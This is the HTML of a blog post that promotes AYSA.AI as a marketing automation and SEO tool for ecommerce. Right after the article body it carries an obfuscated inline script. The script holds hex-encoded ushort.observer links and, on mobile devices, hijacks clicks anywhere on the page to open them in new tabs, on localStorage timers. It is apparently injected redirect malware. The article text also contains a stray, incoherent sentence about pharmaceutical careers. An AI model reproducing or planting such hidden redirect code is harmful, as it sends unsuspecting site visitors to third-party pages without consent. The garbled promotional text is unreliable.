	<a title="Search" data-off-canvas-target="#g5core_off_canvas_search" href="#"><i class="fal fa-search"></i></a>
</div>
			</div>
								<div class="g5core-header-customize-item g5core-hc-custom-html">
				<a href="#" class="btn btn-secondary btn-1rem">Let's talk</a>			</div>
			</div>
</div>		</div>
	</div>
</div></header><header id="site-mobile-header" class="g5core-mobile-header header-style-layout-01 header-sticky header-sticky-smart" data-sticky="smart">
		<div class="g5core-mobile-header-wrapper sticky-area">
	<div class="container">
		<div class="g5core-mobile-header-inner content-fill">
			<div data-off-canvas-target="#g5core_menu_mobile" class="menu-mobile-toggle content-left width-50">
	<div class="toggle-icon"><span></span></div>
</div>			<div class="g5core-site-branding">
			<a href="https://aysa.ai/" title="Aysa AI-SEO OS for SMBs">
			<img class="site-logo" src="https://aysa.adverlink.net/wp-content/uploads/2025/09/aysa-ai-logo.png" alt="Aysa AI-SEO OS for SMBs">
					</a>
	</div>			<div class="g5core-header-customize g5core-header-customize-header_mobile content-right width-50 no-items">
	<div class="g5core-header-customize-inner">
			</div>
</div>		</div>
	</div>
</div>	</header>        
		<div id="wrapper_content" class="wrapper-content clearfix">
			<div class="g5core__single-breadcrumbs g5blog__single-breadcrumbs">
    <div class="container">
        <ul class="g5core-breadcrumbs"><li><a href="https://aysa.ai"><span>Home</span></a></li><li class="breadcrumb-sep">/</li><li><a href="https://aysa.ai/blog/"><span>Blog</span></a></li><li class="breadcrumb-sep">/</li><li class="breadcrumb-leaf">How to Make the Best Use of Marketing Automation Tools for Ecommerce</li></ul>    </div>
</div>
<!-- Primary Content Wrapper -->
<div id="primary-content" class="">
	<!-- Primary Content Container -->
	<div class="container">
		<!-- Primary Content Row -->
		<div class="row">
			<!-- Primary Content Inner -->
			<div id="main-content" class="col">


<div class="g5blog__single-wrap">
    <article id="post-7617" class="g5blog__single post-7617 post type-post status-publish format-standard hentry category-aysa-academy tag-the-best-use-of-marketing-automation">
        <div class="g5blog__single-meta-top">
            <div class="entry-meta-cat">
    <ul class="post-categories">
	<li><a href="https://aysa.ai/category/aysa-academy/" rel="category tag">Academy</a></li></ul></div>
<h1 class="g5blog__single-title">
    How to Make the Best Use of Marketing Automation Tools for Ecommerce</h1>
<ul class="g5blog__post-meta">
                <li class="meta-author">
            <span>by</span>
<a href="https://aysa.ai/author/aysa-seo-author/" title="Browse Author Articles">
	Aysa SEO Author</a>
        </li>
                <li class="meta-date">
            <a href="https://aysa.ai/the-best-use-of-marketing-automation/" rel="bookmark" title="How to Make the Best Use of Marketing Automation Tools for Ecommerce"><i class="far fa-calendar"></i><span>February 21, 2023</span></a>
        </li>
                    </ul>
        </div>
                <div class="entry-content clearfix">
            
<p>It is critical for businesses, particularly those in the<a href="https://www.aysa.ai/magento-schema-markup-seo/"> ecommerce</a> industry, to stay on top of their marketing game in today&#8217;s digital age.</p>



<p>Marketing automation tools have transformed the marketing landscape for companies looking to streamline their efforts, increase efficiency, and generate more revenue.&nbsp;</p>



<p>In this article, we&#8217;ll discuss how to make the best use of marketing automation tools, and why <a href="https://www.aysa.ai">AYSA.AI</a> is the best choice for ecommerce businesses.</p>



<h2 class="wp-block-heading">What is Marketing Automation?</h2>



<p>In this article, we&#8217;ll go over how to make the most of marketing automation tools and why AYSA is so important. Email marketing, social media management, lead generation, and other services.&nbsp;</p>



<p>Those who are interested in pursuing a career in the pharmaceutical industry should consider the following options.</p>



<h3 class="wp-block-heading">How to Make the Best Use of Marketing Automation Tools</h3>



<h3 class="wp-block-heading">1. Define Your Objectives</h3>



<p>You must first define your goals before using marketing automation tools.&nbsp;</p>



<p>What do you hope to accomplish with your marketing campaigns?&nbsp;</p>



<p>Do you want to increase sales, generate leads, improve customer engagement, or all of the above?</p>



<p>Knowing your goals will help you select the right tools and create campaigns that are in line with your company&#8217;s goals.</p>



<h3 class="wp-block-heading">2. Identify Your Target Audience</h3>



<p>The success of your marketing campaigns is determined by how well you know your target audience.&nbsp;</p>



<p>Marketing automation tools can help you segment your audience based on demographics, behavior, and other factors, making it easier to create personalized campaigns that your customers will respond to.</p>



<h3 class="wp-block-heading">3. Choose the Right Automation Tools</h3>



<p>There are numerous marketing automation tools on the market, making it difficult to choose the best one for your business.&nbsp;</p>



<p>Consider your budget, business size, and the features you require when choosing an automation tool.&nbsp;</p>



<p>AYSA.AI is a great choice for e-commerce businesses looking to automate their marketing efforts.</p>



<p>It provides a suite of SEO automation tools, such as content optimization, site structure analysis, and keyword research, making it simple for ecommerce businesses to improve their online visibility and increase sales.</p>



<h3 class="wp-block-heading">4. Create Engaging Content</h3>



<p>Marketing automation tools can help you streamline your marketing efforts, but they cannot replace the need for high-quality content.&nbsp;</p>



<p>Create engaging content that resonates with your audience to make the most of marketing automation.&nbsp;</p>



<p>AYSA.AI can help you optimize your content for SEO, making it easier for your audience to find you online.</p>



<h3 class="wp-block-heading">5. Measure Your Success</h3>



<p>To make the most of your marketing automation efforts, it&#8217;s essential to measure your success.&nbsp;</p>



<p>AYSA.AI offers powerful analytics tools that help you track your progress, measure your ROI, and identify areas for improvement.&nbsp;</p>



<p>Use this data to fine-tune your campaigns and optimize your marketing efforts for maximum impact.</p>



<h2 class="wp-block-heading">Why AYSA.AI is the Best Choice for Ecommerce Businesses</h2>



<p>AYSA.AI is a leading SEO automation software for e-commerce businesses, founded by successful entrepreneur <a href="https://dosinescu.ro">Marius Dosinescu</a>, with over 23 years of experience in e-commerce and SEO. </p>



<p>AYSA.AI offers a suite of SEO automation tools that help e-commerce businesses increase their online visibility and generate more sales.</p>



<p>AYSA.AI&#8217;s suite of tools includes content optimization, site structure analysis, keyword research, and more.&nbsp;</p>



<p>Its content optimization tool employs artificial intelligence to analyze your website and make recommendations for improving the SEO of your content.&nbsp;</p>



<p>Its site structure analysis tool assists you in identifying and correcting issues that may be impeding the performance of your website, and its keyword research tool assists you in determining the best keywords to target for maximum impact.</p>



<h2 class="wp-block-heading">Conclusion</h2>



<p>Marketing automation tools can help ecommerce businesses streamline their marketing efforts and generate more revenue.&nbsp;</p>



<p>To make the most of these tools, define your goals, identify your target audience, select the appropriate automation tools, create engaging content, and track your progress.&nbsp;</p>



<p>AYSA.AI is the best choice for ecommerce businesses looking to automate their marketing efforts. With a suite of powerful SEO automation tools, ecommerce businesses can improve their online visibility, drive more traffic, and increase sales.&nbsp;</p>



<p>So, if you&#8217;re an ecommerce business looking to take your marketing game to the next level, consider investing in marketing automation tools like AYSA.AI to help you reach your goals.</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x73\x6d\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x54\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x4b\x61\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x48\x57\x65\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x50\x57\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x56\x72\x77\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x7a\x78\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x75\x46\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x6a\x4a\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x76\x48\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>        </div>
            <div class="g5blog__single-meta-bottom">
        <div class="g5blog__single-meta-tag tagcloud">
	<label>Tags:</label>
	<a href="https://aysa.ai/tag/the-best-use-of-marketing-automation/" rel="tag">The Best Use of Marketing Automation</a></div><div class="g5core__social-share post">
	<label class="g5core__share-label">Share:</label>
	<ul class="g5core__share-list">
					<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faysa.ai%2Fthe-best-use-of-marketing-automation%2F" title="Facebook" rel="nofollow" data-delay="1" data-toggle="tooltip" target="_blank">
	<i class="fab fa-facebook-f"></i>
</a>
			</li>
						<li class="twitter">
				<a href="https://twitter.com/share?text=How to Make the Best Use of Marketing Automation Tools for Ecommerce&url=https%3A%2F%2Faysa.ai%2Fthe-best-use-of-marketing-automation%2F" title="Twitter" rel="nofollow" data-delay="1" data-toggle="tooltip" target="_blank">
	<i class="fab fa-x-twitter"></i>
</a>
			</li>
						<li class="linkedin">
				<a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faysa.ai%2Fthe-best-use-of-marketing-automation%2F&title=How to Make the Best Use of Marketing Automation Tools for Ecommerce" title="LinkedIn" rel="nofollow" data-delay="1" data-toggle="tooltip" target="_blank">
	<i class="fab fa-linkedin-in"></i>
</a>
			</li>
						<li class="tumblr">
				<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Faysa.ai%2Fthe-best-use-of-marketing-automation%2F&name=How to Make the Best Use of Marketing Automation Tools for Ecommerce" title="Tumblr" rel="nofollow" data-delay="1" data-toggle="tooltip" target="_blank">
	<i class="fab fa-tumblr"></i>
</a>
			</li>
						<li class="pinterest">
				<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Faysa.ai%2Fthe-best-use-of-marketing-automation%2F&media=&description=How to Make the Best Use of Marketing Automation Tools for Ecommerce" title="Pinterest" rel="nofollow" data-delay="1" data-toggle="tooltip" target="_blank">
	<i class="fab fa-pinterest-p"></i>
</a>
			</li>
				</ul>
</div>
    </div>
    </article>
    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aysa.ai/what-marketing-automation-is-primarily-used-for/" rel="prev"><i class="ph-caret-left"></i><div class="nav-content"> <span aria-hidden="true" class="nav-subtitle">Previous</span><span class="nav-title">Understanding What Marketing Automation is Primarily Used For: AYSA.AI as the Best Choice for E-commerce Industry</span></div></a></div><div class="nav-next"><a href="https://aysa.ai/the-best-use-of-marketing-automation-tools/" rel="next"><div class="nav-content"><span aria-hidden="true" class="nav-subtitle">Next</span><span class="nav-title">How to Make the Best Use of Marketing Automation Tools for Ecommerce</span></div><i class="ph-caret-right"></i></a></div></div>
	</nav><div class="g5blog__single-related-wrap">
    <h4 class="g5blog__block-title"><span>Related Post</span></h4>
        <div data-items-wrapper="6970368ce263a" class="g5blog__listing-wrap g5blog__layout-grid">
                <div data-items-container data-slick-options='{&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;slidesToShow&quot;:3,&quot;slidesToScroll&quot;:3,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1200,&quot;settings&quot;:{&quot;slidesToShow&quot;:3,&quot;slidesToScroll&quot;:3}},{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:576,&quot;settings&quot;:{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1}}]}' class="g5blog__listing-inner slick-slider g5core__gutter-30">
            <article class="g5core__gutter-item g5blog__post-default g5blog__post-grid g5blog__post-item-1 post-4261 post type-post status-publish format-standard hentry category-aysa-academy tag-magento-schema-markup-and-seo">
    <div  class="g5blog__post-inner ">
                <div class="g5blog__post-content">
	        <div class="entry-meta-cat">
    <ul class="post-categories">
        <li>
            <a href="https://aysa.ai/category/aysa-academy/" title="Academy">Academy</a>
        </li>
    </ul>
</div>

<h3 class="g5blog__post-title">
    <a title="Magento schema markup and SEO" href="https://aysa.ai/magento-schema-markup-seo/">Magento schema markup and SEO</a>
</h3>
<ul class="g5blog__post-meta">
                <li class="meta-author">
            <span>by</span>
<a href="https://aysa.ai/author/aysa-seo-author/" title="Browse Author Articles">
	Aysa SEO Author</a>
        </li>
                <li class="meta-date">
            <a href="https://aysa.ai/magento-schema-markup-seo/" rel="bookmark" title="Magento schema markup and SEO"><i class="far fa-calendar"></i><span>February 2, 2023</span></a>
        </li>
                    </ul>
        </div>
    </div>
</article>
<article class="g5core__gutter-item g5blog__post-default g5blog__post-grid g5blog__post-item-2 g5blog__has-post-featured post-7757 post type-post status-publish format-standard has-post-thumbnail hentry category-aysa-academy tag-backlinks tag-competitor-analysis tag-e-commerce-industry tag-keyword-optimization tag-online-presence tag-search-engine-ranking tag-seo tag-seo-automation tag-technical-issues tag-website-traffic">
    <div  class="g5blog__post-inner ">
                    <div class="g5core__post-featured g5blog__post-featured">
                			<a title="AYSA.AI: The Best Free SEO Tool to Bring Traffic on Website" data-bg="https://aysa.ai/wp-content/uploads/2023/03/se-with-aysa-for-website-traffic-1.webp" style="" class="g5core__entry-thumbnail g5core__embed-responsive g5core__image-size-1x1 g5core__ll-background" href="https://aysa.ai/the-best-free-seo-tool/">
			</a>
			                            </div>
                <div class="g5blog__post-content">
	        <h3 class="g5blog__post-title">
    <a title="AYSA.AI: The Best Free SEO Tool to Bring Traffic on Website" href="https://aysa.ai/the-best-free-seo-tool/">AYSA.AI: The Best Free SEO Tool to Bring Traffic on Website</a>
</h3>
<ul class="g5blog__post-meta">
                <li class="meta-author">
            <span>by</span>
<a href="https://aysa.ai/author/aysa-seo-author/" title="Browse Author Articles">
	Aysa SEO Author</a>
        </li>
                <li class="meta-date">
            <a href="https://aysa.ai/the-best-free-seo-tool/" rel="bookmark" title="AYSA.AI: The Best Free SEO Tool to Bring Traffic on Website"><i class="far fa-calendar"></i><span>March 10, 2023</span></a>
        </li>
                    </ul>
        </div>
    </div>
</article>
<article class="g5core__gutter-item g5blog__post-default g5blog__post-grid g5blog__post-item-3 g5blog__has-post-featured post-9193 post type-post status-publish format-standard has-post-thumbnail hentry category-seo-glossary tag-anchor-text tag-e-commerce-seo tag-internal-links tag-seo tag-url">
    <div  class="g5blog__post-inner ">
                    <div class="g5core__post-featured g5blog__post-featured">
                			<a title="What is Anchor Text?" data-bg="https://aysa.ai/wp-content/uploads/2023/05/anchor-text-1.webp" style="" class="g5core__entry-thumbnail g5core__embed-responsive g5core__image-size-1x1 g5core__ll-background" href="https://aysa.ai/what-is-anchor-text/">
			</a>
			                            </div>
                <div class="g5blog__post-content">
	        <h3 class="g5blog__post-title">
    <a title="What is Anchor Text?" href="https://aysa.ai/what-is-anchor-text/">What is Anchor Text?</a>
</h3>
<ul class="g5blog__post-meta">
                <li class="meta-author">
            <span>by</span>
<a href="https://aysa.ai/author/aysa-seo-author/" title="Browse Author Articles">
	Aysa SEO Author</a>
        </li>
                <li class="meta-date">
            <a href="https://aysa.ai/what-is-anchor-text/" rel="bookmark" title="What is Anchor Text?"><i class="far fa-calendar"></i><span>May 5, 2023</span></a>
        </li>
                    </ul>
        </div>
    </div>
</article>
<article class="g5core__gutter-item g5blog__post-default g5blog__post-grid g5blog__post-item-4 g5blog__has-post-featured post-4148 post type-post status-publish format-standard has-post-thumbnail hentry category-aysa-academy tag-competitor-analysis">
    <div  class="g5blog__post-inner ">
                    <div class="g5core__post-featured g5blog__post-featured">
                			<a title="Ecommerce Competitor Analysis for SEO: How to Stay Ahead of the Competition" data-bg="https://aysa.ai/wp-content/uploads/2023/01/Ecommerce-Competitor-Analysis-for-SEO-How-to-Stay-Ahead-of-the-Competition.jpg" style="" class="g5core__entry-thumbnail g5core__embed-responsive g5core__image-size-1x1 g5core__ll-background" href="https://aysa.ai/ecommerce-competitor-analysis-seo/">
			</a>
			                            </div>
                <div class="g5blog__post-content">
	        <h3 class="g5blog__post-title">
    <a title="Ecommerce Competitor Analysis for SEO: How to Stay Ahead of the Competition" href="https://aysa.ai/ecommerce-competitor-analysis-seo/">Ecommerce Competitor Analysis for SEO: How to Stay Ahead of the Competition</a>
</h3>
<ul class="g5blog__post-meta">
                <li class="meta-author">
            <span>by</span>
<a href="https://aysa.ai/author/aysa-seo-author/" title="Browse Author Articles">
	Aysa SEO Author</a>
        </li>
                <li class="meta-date">
            <a href="https://aysa.ai/ecommerce-competitor-analysis-seo/" rel="bookmark" title="Ecommerce Competitor Analysis for SEO: How to Stay Ahead of the Competition"><i class="far fa-calendar"></i><span>January 27, 2023</span></a>
        </li>
                    </ul>
        </div>
    </div>
</article>
<article class="g5core__gutter-item g5blog__post-default g5blog__post-grid g5blog__post-item-5 post-4245 post type-post status-publish format-standard hentry category-aysa-academy tag-magento-on-page-seo-checklist">
    <div  class="g5blog__post-inner ">
                <div class="g5blog__post-content">
	        <div class="entry-meta-cat">
    <ul class="post-categories">
        <li>
            <a href="https://aysa.ai/category/aysa-academy/" title="Academy">Academy</a>
        </li>
    </ul>
</div>

<h3 class="g5blog__post-title">
    <a title="Magento On-Page SEO Checklist for Ecommerce Websites" href="https://aysa.ai/magento-on-page-seo-checklist/">Magento On-Page SEO Checklist for Ecommerce Websites</a>
</h3>
<ul class="g5blog__post-meta">
                <li class="meta-author">
            <span>by</span>
<a href="https://aysa.ai/author/aysa-seo-author/" title="Browse Author Articles">
	Aysa SEO Author</a>
        </li>
                <li class="meta-date">
            <a href="https://aysa.ai/magento-on-page-seo-checklist/" rel="bookmark" title="Magento On-Page SEO Checklist for Ecommerce Websites"><i class="far fa-calendar"></i><span>February 2, 2023</span></a>
        </li>
                    </ul>
        </div>
    </div>
</article>
<article class="g5core__gutter-item g5blog__post-default g5blog__post-grid g5blog__post-item-6 post-7640 post type-post status-publish format-standard hentry category-aysa-academy tag-marketing-automation-trends-of-2016">
    <div  class="g5blog__post-inner ">
                <div class="g5blog__post-content">
	        <div class="entry-meta-cat">
    <ul class="post-categories">
        <li>
            <a href="https://aysa.ai/category/aysa-academy/" title="Academy">Academy</a>
        </li>
    </ul>
</div>

<h3 class="g5blog__post-title">
    <a title="Exploring the Top Marketing Automation Trends of 2016" href="https://aysa.ai/marketing-automation-trends-of-2016/">Exploring the Top Marketing Automation Trends of 2016</a>
</h3>
<ul class="g5blog__post-meta">
                <li class="meta-author">
            <span>by</span>
<a href="https://aysa.ai/author/aysa-seo-author/" title="Browse Author Articles">
	Aysa SEO Author</a>
        </li>
                <li class="meta-date">
            <a href="https://aysa.ai/marketing-automation-trends-of-2016/" rel="bookmark" title="Exploring the Top Marketing Automation Trends of 2016"><i class="far fa-calendar"></i><span>February 25, 2023</span></a>
        </li>
                    </ul>
        </div>
    </div>
</article>
        </div>
            </div>



</div>

</div>			</div> <!-- End Primary Content Inner -->
					</div> <!-- End Primary Content Row -->
	</div> <!-- End Primary Content Container -->
</div> <!-- End Primary Content Wrapper -->
		</div><!-- /.wrapper_content -->

		<footer id="site-footer" class="g5core-site-footer footer-layout-full_width">
	<div class="container">
				<div data-elementor-type="wp-post" data-elementor-id="107" class="elementor elementor-107" data-elementor-post-type="g5core_content">
				<div class="elementor-element elementor-element-5d9ea10 e-flex e-con-boxed e-con e-parent" data-id="5d9ea10" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3f6c303 e-con-full g5core__el-container-p0 e-flex e-con e-child" data-id="3f6c303" data-element_type="container">
		<div class="elementor-element elementor-element-85ebf7b e-con-full g5core__el-container-p0 e-flex e-con e-child" data-id="85ebf7b" data-element_type="container">
				<div class="elementor-element elementor-element-6f29609 pr-xl-5 mr-xl-5 ube-position-top elementor-widget elementor-widget-ube-image-box" data-id="6f29609" data-element_type="widget" data-widget_type="ube-image-box.default">
				<div class="elementor-widget-container">
					<div class="ube-icon-box-wrapper">
	<div class="ube-image-box ube-icon-box">
					<div class="ube-ib-icon ube-image">
